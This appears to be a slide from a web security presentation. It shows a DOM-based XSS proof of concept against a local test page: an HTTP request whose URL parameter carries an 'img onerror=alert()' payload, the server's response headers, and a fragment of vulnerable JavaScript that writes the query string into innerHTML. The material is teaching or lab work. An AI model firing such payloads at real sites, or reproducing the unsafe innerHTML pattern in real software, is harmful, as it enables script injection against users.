 Header: デフォルトビュー
Body: デフォルトビュー
Header: デフォルトビュー
Body: デフォルト
GET
http://localhost:18080/dom/appendChild_d
om.html?param=%3Cimg%20src=0%20onerror=a
lert()%3E HTTP/1.1
Host: localhost:18080
User-Agent: Mozilla/5.0 (Macintosh;
Intel Mac OS X 10.15; rv:109.0) Gecko/
20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
HTTP/1.1 200 OK
Date: Thu, 27 Jul 2023 21:58:59 GMT
Server: Apache/2.4.52 (Ubuntu)
Last-Modified: Fri, 19 May 2023 06:21
:49 GMT
ETag: "321-5fc05efa6fd3e"
Accept-Ranges: bytes
Content-Length: 801
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
function addChildCreate() {
var child = document.
createElement("div");
child.innerHTML = query;
parent.appendChild(child);
}
</script>